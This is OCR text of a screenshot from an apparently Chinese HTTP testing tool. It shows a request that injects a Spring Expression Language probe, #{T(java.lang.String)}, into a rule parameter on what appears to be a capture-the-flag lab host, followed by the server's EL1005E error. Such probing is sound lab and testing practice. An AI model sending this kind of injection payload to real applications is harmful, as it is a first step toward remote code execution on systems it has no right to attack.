 发送请求 强制 HTTPS 历史 爆破示例 分享 导出
Request 数据包扫描 美化 热加载 构造请求 https 55bytes / 81ms Content-Typ 美化 渲染 编码 请输入定位响应
1 GET /check?rule={{urlescape(#{T(java.lang.String)})}} HTTP/1.1
2 Host ? : eci-2ze2wb24un9raosurslm.cloudeci1.ichunqiu.com:8080
3 Connection: keep-alive
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua: "Google Chrome";v="141", "Not?A_Brand";v="8", "Chromium";v="141"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.
0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-site
Error: EL1005E: Type cannot be found 'java.lang.String'